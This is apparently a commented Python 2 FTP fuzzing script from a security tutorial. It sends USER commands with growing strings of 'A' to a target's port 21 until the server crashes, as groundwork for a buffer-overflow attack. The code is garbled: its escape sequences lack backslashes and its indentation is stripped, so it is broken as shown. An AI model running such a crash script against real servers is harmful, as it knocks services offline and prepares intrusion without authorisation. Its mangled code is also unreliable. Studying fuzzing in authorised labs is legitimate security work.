 # Import the required modulees the script will leverage
# This lets us use the functions in the modules instead of writing the code from scratch
import sys, socket
from time import sleep
# set first argument given at CLI to 'target' variable
target = sys.argv[1]
# create string of 50 A's 'x41'
buff = 'x41'*50
# loop through sending in a buffer with an increasing length by 50 A's
while True:
# The "try - except" catches the programs error and takes our defined action
try:
# Make a connection to target system on TCP/21
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.settimeout(2)
s.connect((target,21))
s.recv(1024)
print "Sending buffer with length: "+str(len(buff))
# Send in string 'USER' + the string 'buff'
s.send("USER "+buff+"rn")
s.close()
sleep(1)
# Increase the buff string by 50 A's and then the loop continues
buff = buff + 'x41'*50
except: # If we fail to connect to the server, we assume its crashed and print the statement below
print "[+] Crash occured with buffer length: "+str(len(buff)-50)
sys.exit()
重生信息安全